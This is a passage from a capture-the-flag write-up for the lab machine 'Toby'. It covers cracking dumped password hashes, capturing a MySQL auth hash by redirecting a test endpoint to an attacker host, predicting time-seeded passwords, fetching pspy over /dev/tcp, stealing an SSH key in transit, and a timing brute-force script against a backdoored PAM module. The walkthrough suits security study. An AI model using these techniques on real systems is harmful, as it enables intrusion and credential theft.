| id | bigint | NO | PRI | NULL | auto_increment |
| lower_name | varchar(255) | NO | UNI | NULL | |
| name | varchar(255) | NO | UNI | NULL | |
| full_name | varchar(255) | YES | | NULL | |
| email | varchar(255) | NO | | NULL | |
| passwd | varchar(255) | NO | | NULL | |
| login_source | bigint | NO | | 0 | |
| login_name | varchar(255) | YES | | NULL | |
| type | int | YES | | NULL | |
| location | varchar(255) | YES | | NULL | |
| website | varchar(255) | YES | | NULL | |
| rands | varchar(10) | YES | | NULL | |
| salt | varchar(10) | YES | | NULL | |
| created_unix | bigint | YES | | NULL | |
...[snip]...
| num_members | int | YES | | NULL | |
+----------------------+---------------+------+-----+---------+----------------+
32 rows in set (0.093 sec)
I’ll dump the interesting bits:
MySQL [gogs]> select id,name,passwd,salt from user;
+----+------------+------------------------------------------------------------------------------------------------------+------------+
| id | name | passwd | salt |
+----+------------+------------------------------------------------------------------------------------------------------+------------+
| 2 | toby-admin | 8a611020ad6c56ffd791bf334d32d32748baae42975259607ce268c274a42958ad581686151fe1bb0b736370c82fa6afebcf | PlCxfl4BrQ |
+----+------------+------------------------------------------------------------------------------------------------------+------------+
1 row in set (0.091 sec)
Only one user, toby-admin.
I’ll take a similar path in the WP database to find two more users with hashes:
MySQL [wordpress]> select * from wp_users;
+----+------------+------------------------------------+---------------+---------------------+---------------------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+---------------------+---------------------+---------------------+---------------------+-------------+--------------+
| 1 | toby | $P$Bc.z9Qg7LCeVxEK8MxETkfVi7FdXSb0 | toby | toby@toby.htb | http://192.168.0.43 | 2021-07-08 12:00:13 | | 0 | toby |
| 2 | toby-admin | $P$B3xHYCYdc8rgZ6Uyg5kzgmeeLlEMUL0 | toby-admin | toby-admin@toby.htb | http://. | 2021-08-28 18:17:33 | | 0 | . . |
+----+------------+------------------------------------+---------------+---------------------+---------------------+---------------------+---------------------+-------------+--------------+
2 rows in set (0.090 sec)
Hashcat
I’ll use Hashcat to break the WordPress hashes. They look like WordPress Md5 from the example hashes list. toby-admin’s breaks pretty quickly:
$ hashcat -m 400 --user wordpress-hashes /usr/share/wordlists/rockyou.txt
...[snip]...
$P$B3xHYCYdc8rgZ6Uyg5kzgmeeLlEMUL0:tobykeith1
...[snip]...
I could also crack the Gog’s hash, but there’s no need as the password tobykeith1 works to log into Gogs.
Personal Site - Gogs
Source Code
Authed as toby-admin, there are two additional repos that are accessible:

I’ll need supportsystem-db later. For now, I’ll focus on personal-webapp. There’s an app.py, and a templates folder. app.py is a Flask application, likely the one I saw earlier. The routes are defined in two sections, API and Frontend. The Frontend stuff are all returning static pages:

The API section has two paths:
dbtest
The dbtest function is most interesting. If there’s a parameter “secretdbtest_09ef” and it passes validate_ip, then it will set the hostname of the MySQL server to that parameter, and then try to connect to it using mysql.
The validate_ip function looks solid:
def validate_ip(ip):
try:
if "/" in ip:
raise ValueError("Please no netmasks!")
_ = ipaddress.ip_address(ip)
except Exception as e:
return False
return True
I don’t see a way to inject into this. But I will come back to exploit this later.
api_password
There’s a password generation algorithm, and it’s quite weak:
def api_password():
chars = string.ascii_letters + string.digits
random.seed(int(time.time()))
password = ''.join([random.choice(chars) for x in range(32)])
return Response(json.dumps({"password": password}), mimetype="application/json")
Because it’s seeding random with int(time.time()), if I know roughly the date during which the password was created, I can generate the list of passwords from around that time.
Git Repo
I’ll download a copy of the Git repo and look for creds, or old versions of the passwords that are now in environment variables. I just need to enter the username and password when prompted:
oxdf@hacky$ git clone http://backup.toby.htb/toby-admin/personal-webapp.git
Cloning into 'personal-webapp'...
Username for 'http://backup.toby.htb': toby-admin
Password for 'http://toby-admin@backup.toby.htb':
remote: Enumerating objects: 12, done.
remote: Counting objects: 100% (12/12), done.
remote: Compressing objects: 100% (12/12), done.
remote: Total 12 (delta 5), reused 0 (delta 0)
Unpacking objects: 100% (12/12), 4.32 KiB | 442.00 KiB/s, done.
Unfortunately, despite the different update comments in the source, there’s only one previous commit:
oxdf@hacky$ git log --oneline
4dda252 (HEAD -> master, origin/master, origin/HEAD) Fix static files
7e56dd8 Add all files for webapp
The only change between the two is the static_folder setting in the Flask app creation and the seeding of the pseudo-random number generator with the current time (it shows nicely in the Gogs GUI as well):
There is a vulnerability in how this app is now handling statistics, by setting the /static path to point to the current directory instead of the default static directory. This can can lead to file read in that directory, like a source code leak. For example, I can get app.py:
www-data@wordpress:/var/www/html$ curl personal.toby.htb/static/app.py
#!/usr/bin/python3
import json
import random
import time
import string
from subprocess import Popen, PIPE
import os
import ipaddress
from flask import *
app = Flask(__name__, static_folder="", static_url_path="/static")
def validate_ip(ip):
try:
if "/" in ip:
raise ValueError("Please no netmasks!")
_ = ipaddress.ip_address(ip)
except Exception as e:
return False
return True
## API START
# NOT FOR PROD USE, USE FOR HEALTHCHECK ON DB
...[snip]...
It matches what I already have. I looked for other files like a .env, but came up empty.
Get jack’s Password
Get MySQL Hash
The /api/dbtest function will try to connect to the MySQL host using these creds:
www-data@wordpress:/var/www/html$ curl personal.toby.htb/api/dbtest
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'jack'@'172.69.0.104' (using password: YES)
It fails, but I do learn the username is jack.
I noted above that the dbtest function should connect somewhere else if I give it a valid IP. I’ll try:
www-data@wordpress:/var/www/html$ curl personal.toby.htb/api/dbtest?secretdbtest_09ef=10.10.14.6
This hangs, but at nc on my host listening on 3306 (MySQL), there’s a connection:
oxdf@hacky$ nc -lnvp 3306
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3306
Ncat: Listening on 0.0.0.0:3306
Ncat: Connection from 10.10.10.140.
Ncat: Connection from 10.10.10.140:44630.
I had a similar challenge in Kryptos a long time ago, and I showed how I can use Wireshark to capture the hash and salts. I’ll follow the same procedure. On Parrot, I had to install it with sudo apt install mariadb-server. Then I’ll start it with sudo service mysql start. I can confirm it’s listening on 3306:
oxdf@hacky$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - ...[snip]...
However, it’s only listening on localhost. In /etc/mysql/mariadb.conf.d/50-server.cnf, I’ll update the bind-address:
# Instead of skip-networking the default is now to listen only on
# localhost which is more compatible and is not less secure.
#bind-address = 127.0.0.1
bind-address = 0.0.0.0
Now I’ll restart the service, and it’s listening on all interfaces:
oxdf@hacky$ sudo service mysql restart
oxdf@hacky$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
...[snip]..
I’ll start Wireshark listening, and run that same curl command again:

Unfortunately, before the client event gets to say anything, the server has rejected it because of it’s IP:

I’ll create a jack user from Toby’s IP on my local MySQL instance:
oxdf@hacky$ sudo mysql
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 32
Server version: 10.5.12-MariaDB-0+deb11u1 Debian 11
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> create user jack@10.10.11.121 identified by 'goodpassword';
Query OK, 0 rows affected (0.001 sec)
Now it’s still rejected, but after it sends the password almost certainly because the password isn’t what I set above:

In Wireshark, there’s the Server Greeting that has two salts I’ll need:

This is the server giving the client two random salts to use when generating the hash. The client responds with the Login Request packet which includes the username and generated hash:

The send this to Hashcat, I’ll need the following format:
$mysqlna$[8 char salt in hex][12 char salt in hex]*[password hash]
I’ll calculate the hex:
oxdf@hacky$ echo -n 's{1!OJe?K;%Fp#Zz{weu' | xxd -p
737b31214f4a653f4b3b254670235a7a7b776575
That makes:
$mysqlna$737b31214f4a653f4b3b254670235a7a7b776575*62fbcf8b7abe32279cce58d1afc5ecea7803d704
I can try to crack this with rockyou, but it fails.
Generate Password List
On the personal website there’s a password generation tool that seeds the pseudo-random number generator with the current time. There are also a comments over the dbtest function saying that creds were added in 7/7, and moved to the environment variable on 10/7 (presumably this is European format of DD/MM/YYYY):
# NOT FOR PROD USE, USE FOR HEALTHCHECK ON DB
# 01/07/21 - Added dbtest method and warning message
# 06/07/21 - added ability to test remote DB
# 07/07/21 - added creds
# 10/07/21 - removed creds and placed in environment
If I guess that the author used their own password generator to create the password, and that it was created on sometime between 7-10 July 2021, then I can generate the list of 4 * 24 * 60 * 60 = 345600 possible passwords generated over the timeframe.
time.time() generates the current epoch time, which is the number of seconds since midnight on 1 January 1970. It generates a number with six decimal places, but int() chops that to the nearest integer.
#!/usr/bin/env python3
import datetime
import random
import string
start = int(datetime.datetime.strptime('07-07-2021', "%d-%m-%Y").timestamp())
chars = string.ascii_letters + string.digits
for t in range(start, start+(4*24*60*60)):
random.seed(t)
password = ''.join([random.choice(chars) for x in range(32)])
print(password)
It will generate the expected number of passwords:
oxdf@hacky$ python3 gen_passwords.py > passwordlist
oxdf@hacky$ wc -l passwordlist
345600 passwordlist
345,600 is a lot, but not for something like hashcat.
Hashcat
Feeding the hash plus this wordlist into Hashcat breaks it very quickly:
$ hashcat -m 11200 jack-mysql-hash passwordlist
...[snip]...
$mysqlna$737b31214f4a653f4b3b254670235a7a7b776575*62fbcf8b7abe32279cce58d1afc5ecea7803d704:4DyeEYPgzc7EaML1Y3o0HvQr9Tp9nikC
...[snip]...
SSH
That password doesn’t work for jack or root on the host, or for jack or root on the Gogs container. But it does on the MySQL container:
oxdf@hacky$ sshpass -p '4DyeEYPgzc7EaML1Y3o0HvQr9Tp9nikC' ssh jack@toby.htb
Warning: Permanently added 'toby.htb,10.10.10.140' (ECDSA) to the list of known hosts.
Permission denied, please try again.
oxdf@hacky$ proxychains sshpass -p '4DyeEYPgzc7EaML1Y3o0HvQr9Tp9nikC' ssh jack@172.69.0.102
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-172.69.0.102:22-<><>-OK
Linux mysql.toby.htb 5.4.0-81-generic #91-Ubuntu SMP Thu Jul 15 19:09:17 UTC 2021 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Oct 9 10:37:39 2021 from 172.69.0.101
jack@mysql:~$
Shell as jack on Toby
Enumeration
The container is pretty empty. I already looked at the database and there wasn’t much else there. To look for processes, I uploaded pspy. Given the complete lack of tools on this container, I had to use this Bash trick using /dev/tcp and redirection (similar to the Bash rev shell). First, I’ll have nc listening to serve pspy64 on my host:
oxdf@hacky$ cat pspy64 | nc -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Now use exec to connect:
jack@mysql:~$ exec 3<>/dev/tcp/10.10.14.6/443
At nc, there’s the connection:
Ncat: Connection from 10.10.10.140.
Ncat: Connection from 10.10.10.140:36664.
Now I can read from it:
jack@mysql:~$ cat <&3 > p
When it’s done, check both hashes to make sure it worked:
jack@mysql:~$ md5sum p
e04a36bb5444f2275990567614e1f509 p
oxdf@hacky$ md5sum pspy64
e04a36bb5444f2275990567614e1f509 pspy64
Now I’ll run pspy. It initially shows the processes that are already running, but there’s not much there. However, every minute it shows something like this:
2021/10/09 10:57:01 CMD: UID=0 PID=52954 | runc init
2021/10/09 10:57:01 CMD: UID=0 PID=52959 | runc init
2021/10/09 10:57:01 CMD: UID=0 PID=52965 | sh -c mysqldump wordpress -uroot -pOnlyTheBestSecretsGoInShellScripts > /tmp/tmp.bJUwfFuUOB/backup.txt
2021/10/09 10:57:01 CMD: UID=0 PID=52966 | runc init
2021/10/09 10:57:01 CMD: UID=0 PID=52974 | runc init
2021/10/09 10:57:01 CMD: UID=0 PID=52981 | runc init
2021/10/09 10:57:01 CMD: UID=0 PID=52987 | scp -o StrictHostKeyChecking=no -i /tmp/tmp.bJUwfFuUOB/key /tmp/tmp.bJUwfFuUOB/backup.txt jack@172.69.0.1:/home/jack/backups/1633777021.txt
2021/10/09 10:57:03 CMD: UID=0 PID=52988 | runc init
It looks like it’s dumping the database, and then copying the result using scp back to 172.169.0.1, which is likely the host.
Whatever cron is doing this must be creating the temp directory in /tmp (likely using mktemp -d based on the dir name), and then cleaning up when it’s done.
Capture Key
If I try to run that cat command when there’s nothing there, it errors, and the return code is 1:
jack@mysql:~$ cat /tmp/*/key
cat: '/tmp/*/key': No such file or directory
jack@mysql:~$ echo $?
1
I’ll use a loop like this:
while :;
do cat /tmp/*/key 2>/dev/null;
if [ $? -ne 1 ]; then
break;
fi
done
It’s a “while true” loop, but if the return code from that cat isn’t 1, then it breaks the loop.
jack@mysql:~$ while : ; do cat /tmp/*/key 2>/dev/null; if [ $? -ne 1 ]; then break; fi; done
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAoklCLF2ADUXkxp6NeQjdMjpoNbc0PUG2wumQ10nf1aIl3pils2QS
ZYvEGk+eYsJZCnnLZTe2kJ8U073MrpVlmLtmHlDtdKCZfEguzc9nZjKHIICamNsMNhpTLs
...[snip]...
wJ3Z9QCVL74NS/G8YcZiGR8DvWlH65eI9N892+EwcA0pptnV5oEs3ef5YY7+56PxvKe11N
1WV9Zy6HwXxxoTrXpV2B80Sy/sGFU33QWHbVEHC4SKggdauMbRmHkjCZoDmUqfsNvUhNQb
0jZ2DP0AFwApsAAAAIcm9vdEBsYWIBAgM=
-----END OPENSSH PRIVATE KEY-----
SSH
The key works to SSH to the host as jack:
oxdf@hacky$ ssh -i ~/keys/toby-jack jack@toby.htb
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-81-generic x86_64)
...[snip]...
Last login: Mon Jul 12 16:17:23 2021 from 192.168.0.42
jack@toby:~$
And I can grab user.txt:
jack@toby:~$ cat user.txt
94837d9f************************
Shell as root
Enumeration
Host
There’s not a lot on the host for privesc based on typical enumeration. No sudo, unusual SUID binaries.
LinPEAS didn’t return anything particularly useful, and pspy didn’t spot much I hadn’t already observed.
supportsystem-db - Gogs
The other repo in toby-admin’s Gogs instance was named supportsystem-db. It has only one commit, and a single file:
The file is a SQLite database:
oxdf@hacky$ file support_system.db
support_system.db: SQLite 3.x database, last written using SQLite version 3031001
I’ll open it with sqlite3, and see there are two tables:
oxdf@hacky$ sqlite3 support_system.db
SQLite version 3.34.1 2021-01-20 14:10:07
Enter ".help" for usage hints.
sqlite> .tables
enc_meta support_enc
The enc_meta table has encryption metadata, and three rows:
sqlite> .schema enc_meta
CREATE TABLE enc_meta (
enc_key TEXT NOT NULL,
enc_iv TEXT NOT NULL,
enc_mode TEXT NOT NULL
);
sqlite> select * from enc_meta;
a3f2c368548d89ef3b81fe8a3cb75bd0a7365d60b4d0dfa9271f451bd71acbd5|c02905262cef2acd6a4002226f08be02|AES-CBC
3c621a058be8c975fa95f7342832e0b3de6ff010514419c73c89da0b4449eec0|e716209dd10c3c4b32e5366372cfd917|AES-CBC
bb89aa0bdc765946bba46514e8c5ea5cdade26485f5daee74b28225dd1e22339|6e9d20d41bcfd75e595dd0a196301715|AES-CBC
support_enc has three rows of encrypted messages:
sqlite> .schema support_enc
CREATE TABLE support_enc (
user TEXT NOT NULL,
support_submit_date INTEGER NOT NULL,
enc_blob TEXT NOT NULL,
enc_id INTEGER NOT NULL
);
sqlite> select * from support_enc;
jack@toby.htb|1630176122|8dadda77134736074501b69eef9eb21ffdb5d4827565ab9ce50587349325ca27de85c94f318293df5c15d5177ecdcf4876f90b57cce5cd81a61275ac24971fe9|1
jack@toby.htb|1630176122|740e66f585adae9d02d4003116ffb9082779744ab1c21c420c4dd2c1aa53f265db23958e2a6af21bed36d160844d7c99ce3ae0921b94476567148269c2ee93857e4f2798feb1118e9d17974ade1310a70ed6707acd3ccd92c211f30f86cc2febbf9ad2178b243a3cd4923529770f81dc76a923f39de902b08dfe8c97af64e2132e01b1e0ec62532604e2f932e6189c27a41cd833ee54536e515588d58deb4fa7ebddb9d6a827624aee18601b40f23c6002b40a2c99e417f8f26bb55783e38768|2
jack@toby.htb|1630176122|6292b9d69fed2672735a1b66a2cffe65|3
Given the three rows in each table, it seems like a good guess that the enc_id in support_enc correspond to the row number in enc_meta. In Cyberchef, the first message decrypts:

The three messages are:
| Row | Message |
|---|---|
| 1 | This support system sucks, we need to change it! |
| 2 | Hi, my authentication has been really slow since we were attacked. I ran some scanners as my user but didn’t find anything out of the ordinary. Can an engineer please come and look? |
| 3 | [Undecyptable] |
It’s not clear why the third message fails to decrypt. The second message about authentication is a hint here.
su
Since the complaint is about auth being slow, I tested su on Toby and on my local Ubuntu machine. Ubuntu:
$ time echo | su -
Password: su: Authentication failure
real 0m3.241s
user 0m0.001s
sys 0m0.004s
Toby:
jack@toby:/$ time echo | su -
Password: su: Authentication failure
real 0m1.021s
user 0m0.014s
sys 0m0.006s
Toby was significantly faster. I wonder if this issue was already addressed?
pam
Linux Pluggable Authentication Modules (PAM) is a set of libraries that handle the authentication, allowing different ones to handle different situations. This post gives a decent overview. The configuration files are kept in /etc/pam.d.
My first thought was to look at the timestamps for ones with fractional timestamps:
jack@toby:/etc/pam.d$ ls -l --full-time
total 96
-rw-r--r-- 1 root root 250 2018-07-24 12:41:23.000000000 +0000 atd
-rw-r--r-- 1 root root 384 2020-02-07 15:32:06.000000000 +0000 chfn
-rw-r--r-- 1 root root 92 2020-02-07 15:32:06.000000000 +0000 chpasswd
-rw-r--r-- 1 root root 581 2020-02-07 15:32:06.000000000 +0000 chsh
-rw-r--r-- 1 root root 1231 2021-08-28 16:45:08.295710746 +0000 common-account
-rw-r--r-- 1 root root 1348 2021-08-28 16:45:08.295710746 +0000 common-auth
-rw-r--r-- 1 root root 1464 2021-08-28 16:45:08.299711131 +0000 common-password
-rw-r--r-- 1 root root 1508 2021-08-28 16:45:08.299711131 +0000 common-session
-rw-r--r-- 1 root root 1435 2021-08-28 16:45:08.303711515 +0000 common-session-noninteractive
-rw-r--r-- 1 root root 606 2020-02-11 03:43:40.000000000 +0000 cron
-rw-r--r-- 1 root root 4120 2021-07-14 09:50:51.294641427 +0000 login
-rw-r--r-- 1 root root 92 2020-02-07 15:32:06.000000000 +0000 newusers
-rw-r--r-- 1 root root 520 2019-12-17 16:41:40.000000000 +0000 other
-rw-r--r-- 1 root root 92 2020-02-07 15:32:06.000000000 +0000 passwd
-rw-r--r-- 1 root root 270 2019-08-16 12:37:39.000000000 +0000 polkit-1
-rw-r--r-- 1 root root 143 2019-07-28 21:44:43.000000000 +0000 runuser
-rw-r--r-- 1 root root 138 2019-07-28 21:44:43.000000000 +0000 runuser-l
-rw-r--r-- 1 root root 2133 2020-05-29 07:37:09.000000000 +0000 sshd
-rw-r--r-- 1 root root 2265 2021-07-14 09:48:36.951038508 +0000 su
-rw-r--r-- 1 root root 137 2019-07-28 21:44:44.000000000 +0000 su-l
-rw-r--r-- 1 root root 239 2020-02-03 14:32:18.000000000 +0000 sudo
-rw-r--r-- 1 root root 317 2020-04-22 09:04:26.000000000 +0000 systemd-user
-rw-r--r-- 1 root root 119 2020-03-09 16:10:31.000000000 +0000 vmtoolsd
Immediately, common-* and login jump out as interesting. The ones with no fractional seconds are installed by the package managed. But the others have been modified otherwise.
This was a bit deflating when I checked my Ubuntu install and saw the same pattern in common-*:
$ ls -l --full-time
total 116
-rw-r--r-- 1 root root 250 2018-07-24 08:41:23.000000000 -0400 atd
-rw-r--r-- 1 root root 384 2020-02-07 10:32:06.000000000 -0500 chfn
-rw-r--r-- 1 root root 92 2020-02-07 10:32:06.000000000 -0500 chpasswd
-rw-r--r-- 1 root root 581 2020-02-07 10:32:06.000000000 -0500 chsh
-rw-r--r-- 1 root root 1208 2021-09-22 09:26:34.935172326 -0400 common-account
-rw-r--r-- 1 root root 1249 2021-09-22 09:26:34.931172295 -0400 common-auth
-rw-r--r-- 1 root root 1480 2021-09-22 09:26:34.935172326 -0400 common-password
-rw-r--r-- 1 root root 1470 2021-09-22 09:26:34.935172326 -0400 common-session
-rw-r--r-- 1 root root 1435 2021-09-22 09:26:34.939172358 -0400 common-session-noninteractive
-rw-r--r-- 1 root root 606 2020-02-10 22:43:40.000000000 -0500 cron
-rw-r--r-- 1 root root 69 2020-02-17 03:19:56.000000000 -0500 cups
-rw-r--r-- 1 root root 1192 2019-10-07 12:23:07.000000000 -0400 gdm-autologin
-rw-r--r-- 1 root root 1342 2019-10-07 12:23:07.000000000 -0400 gdm-fingerprint
-rw-r--r-- 1 root root 383 2019-10-07 12:23:07.000000000 -0400 gdm-launch-environment
-rw-r--r-- 1 root root 1320 2019-10-07 12:23:07.000000000 -0400 gdm-password
-rw-r--r-- 1 root root 4126 2020-04-16 08:36:45.000000000 -0400 login
-rw-r--r-- 1 root root 92 2020-02-07 10:32:06.000000000 -0500 newusers
-rw-r--r-- 1 root root 520 2019-12-17 11:41:40.000000000 -0500 other
-rw-r--r-- 1 root root 92 2020-02-07 10:32:06.000000000 -0500 passwd
-rw-r--r-- 1 root root 270 2019-08-16 08:37:39.000000000 -0400 polkit-1
-rw-r--r-- 1 root root 168 2019-02-08 11:37:29.000000000 -0500 ppp
-rw-r--r-- 1 root root 143 2019-07-28 17:44:43.000000000 -0400 runuser
-rw-r--r-- 1 root root 138 2019-07-28 17:44:43.000000000 -0400 runuser-l
-rw-r--r-- 1 root root 2133 2021-03-09 09:17:50.000000000 -0500 sshd
-rw-r--r-- 1 root root 2257 2019-07-28 17:44:43.000000000 -0400 su
-rw-r--r-- 1 root root 239 2020-02-03 09:32:18.000000000 -0500 sudo
-rw-r--r-- 1 root root 137 2019-07-28 17:44:44.000000000 -0400 su-l
-rw-r--r-- 1 root root 317 2020-04-22 05:04:26.000000000 -0400 systemd-user
I’ll copy all these files to my local host with scp -i ~/keys/toby-jack jack@toby.htb:/etc/pam.d/* pam.d/. Looking at what was different between my Ubuntu unmodified and Toby, the delay was removed for failures on Toby:
$ diff login ~/hackthebox/toby-10.10.10.140/pam.d/login
9c9
< auth optional pam_faildelay.so delay=3000000
---
> auth optional pam_faildelay.so delay=0
In common-account the nodelay option was added:
$ diff common-account ~/hackthebox/toby-10.10.10.140/pam.d/common-account
17c17
< account [success=1 new_authtok_reqd=done default=ignore] pam_unix.so
---
> account [success=1 new_authtok_reqd=done default=ignore] pam_unix.so nodelay
19c19
< account requisite pam_deny.so
---
> account requisite pam_deny.so nodelay
23c23
< account required pam_permit.so
---
> account required pam_permit.so nodelay
common-auth had similar additions of nodelay:
$ diff common-auth ~/hackthebox/toby-10.10.10.140/pam.d/common-auth
1c1,3
< #
---
>
> auth sufficient mypam.so nodelay
> account sufficient mypam.so nodelay
17c19
< auth [success=1 default=ignore] pam_unix.so nullok_secure
---
> auth [success=1 default=ignore] pam_unix.so nullok_secure nodelay
19c21
< auth requisite pam_deny.so
---
> auth requisite pam_deny.so nodelay
23c25
< auth required pam_permit.so
---
> auth required pam_permit.so nodelay
25c27
< auth optional pam_cap.so
---
> auth optional pam_cap.so nodelay
I suspect this could be the admin trying to address the “slow logins”, by setting the default failure time from three seconds to zero. That same difference is in the rest of the files.
But there’s another addition right at the top of common-auth (these lines are not in my local instance):
auth sufficient mypam.so nodelay
account sufficient mypam.so nodelay
It’s loading a custom PAM module, mypam.so. find locates it:
jack@toby:/$ find / -name mypam.so -ls 2>/dev/null
400692 236 -rwxr-xr-x 1 root root 240616 Jul 14 11:10 /usr/lib/x86_64-linux-gnu/security/mypam.so
If this module is adding one second of time, that would explain both why the logins felt slower and why it still hangs for one second with the delay set to zero.
I’ll pull this module back to my VM with scp -i ~/keys/toby-jack jack@toby.htb:/usr/lib/x86_64-linux-gnu/security/mypam.so ..
mypam.so
I’ll open the module in Ghidra and take a look. There’s a handful of functions that start with pam_sm_. The man page shows that pam_sm_authenticate is the function called to get a password and check it, so I’ll start there.

At line 43 in the Ghidra disassembly there’s a call to pam_get_authtok (man page), which is what prompts the user for a password, and it stores the result in a variable I’ve named input_pass.
res = pam_get_authtok(pamh,6,&input_pass);
At line 56 it enters a do / while loop. At line 57, it opens /etc/.bd and uses fscanf to read up until a newline character (using the [ modifier), and save it into a variable I’ve named file_pass:
do {
__stream = fopen("/etc/.bd","r");
if (__stream == (FILE *)0x0) goto LAB_001048ff;
__isoc99_fscanf(__stream,"%[^\n]",file_pass);
fclose(__stream);
It is poor coding that it’s opening the file and re-reading the contents on each loop, rather than once outside the loop. On line 63 is compares byte i for input_pass and file_pass, and basically exits if they don’t match by passing to the default behavior:
if (input_pass[i] != *(char *)((long)file_pass + i)) {
LAB_001049d0:
res = _unix_verify_password(pamh,name,p,ctrl);
*piVar2 = res;
goto LAB_00104990;
}
At the very end of the loop on line 87, there’s a usleep(100000), which will sleep for 0.1 second. It’s worth noting that it only reaches this point if the character was correct.
The while loop runs while i != 10, so that implies a hardcoded length of the password.
/etc/.bd is on Toby, and only readable by root:
jack@toby:/etc$ ls -l .bd
-r-------- 1 root root 10 Jul 14 13:39 .bd
It also has 10 bytes.
Brute Force
POC
The theory here is that it will take 0.1 seconds longer for each character that’s right starting at the start of the password. I can test this will a quick Bash loop. First, to test, I’ll echo the password and pipe that into time su:
jack@toby:/etc$ echo "a---------" | time su
Password: su: Authentication failure
Command exited with non-zero status 1
0.01user 0.00system 0:01.01elapsed 1%CPU (0avgtext+0avgdata 3736maxresident)k
0inputs+8outputs (0major+278minor)pagefaults 0swaps
On the second to last line there’s a 0:01.01elapsed. That’s the time I’m looking for. That output goes to stderr so I’ll redirect it to stdout (2>&1) and then grep:
jack@toby:/etc$ echo "a---------" | time su 2>&1 | grep elapsed
0.01user 0.00system 0:01.01elapsed 1%CPU (0avgtext+0avgdata 3768maxresident)k
I can use a simple regex to match on the time as well and then -o to make it a bit prettier:
jack@toby:/etc$ echo "a---------" | time su 2>&1 | grep -Eo '.:..\...elapsed'
0:01.01elapsed
I’ll use Python to get the printable characters and start building my loop. To start, I’ll just look at the output of the first 10:
python3 -c 'import string; print("\n".join(string.printable[:10]))'
| while read c; do
echo -en "$c ";
echo "${c}---------"
| time su 2>&1
| grep -Eo '.:..\...elapsed';
done
Running this shows that the standard wrong character is around 1.01 or 1.02 seconds:
jack@toby:/etc$ python3 -c 'import string; print("\n".join(string.printable[:10]))' | while read c; do echo -en "$c "; echo "${c}---------" | time su 2>&1 | grep -Eo '.:..\...elapsed'; done
0 0:01.01elapsed
1 0:01.02elapsed
2 0:01.01elapsed
3 0:01.01elapsed
4 0:01.02elapsed
5 0:01.01elapsed
6 0:01.01elapsed
7 0:01.01elapsed
8 0:01.01elapsed
9 0:01.01elapsed
I’ll use another grep to remove lines with “0:01.0” from the results. I’ll also use a \r character on the first echo so that if nothing is found, it prints over the previous character, which allows me to watch as the checks progress without flooding the terminal. Finally, I’ll add a break if something is printed:
python3 -c 'import string; print("\n".join(string.printable[:-5]))'
| while read c; do
echo -en "\r$c ";
echo "${c}---------"
| time su 2>&1
| grep -Eo '.:..\...elapsed'
| grep -v "0:01.0" && break;
done
This works, and finds the first character of the password:
jack@toby:/etc$ python3 -c 'import string; print("\n".join(string.printable[:-5]))' | while read c; do echo -en "\r$c "; echo "${c}---------" | time su 2>&1 | grep -Eo '.:..\...elapsed' | grep -v "0:01.0" && break; done
T 0:01.11elapsed
Here’s how it looks (starting midway into the run):

Full Script
At this point, I am going to leave this bash one liner in favor of a bash script. I have to make the following updates:
- I know the password is ten characters, so I’ll wrap what I have in a loop over 0-9. It also takes 0.1 seconds longer per correct character, so I’ll use that
ivariable to update thegrep. - To print the password plus padding to get to 10 characters I’ll use
printfinstead ofecho. - I also want to keep a variable with the correct password. I have to get rid of piping into
while read, as that runs in a subshell, which means changes I make to the variable aren’t saved. A slight change in how I feed into thewhilefixes that. - I’ll update the password on each loop.
The resulting script is:
#!/bin/bash
correct=""
for i in {0..9}; do
while read c; do
pass="${correct}${c}"
echo -en "\r${pass} ";
printf "%-10s\n" $pass \
| time su 2>&1 \
| grep -Eo '.:..\...elapsed' \
| grep -v "0:01.${i}" \
&& correct="${pass}" \
&& break;
done <<<$(python3 -c 'import string; print("\n".join(string.printable[:-5]))')
done
It takes about seven minutes to run, but produces a password:
jack@toby:/tmp$ time bash brute.sh
T 0:01.11elapsed
Ti 0:01.21elapsed
Tih 0:01.32elapsed
TihP 0:01.41elapsed
TihPA 0:01.51elapsed
TihPAQ 0:01.61elapsed
TihPAQ4 0:01.71elapsed
TihPAQ4p 0:01.81elapsed
TihPAQ4ps 0:01.92elapsed
TihPAQ4pse 0:01.00elapsed
real 7m17.345s
user 0m6.058s
sys 0m1.430s
When it’s running, it looks like:

su
That password works with su:
jack@toby:/tmp$ su -
Password:
root@toby:~#
And I can get root.txt:
root@toby:~# cat root.txt
c640c117************************









 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image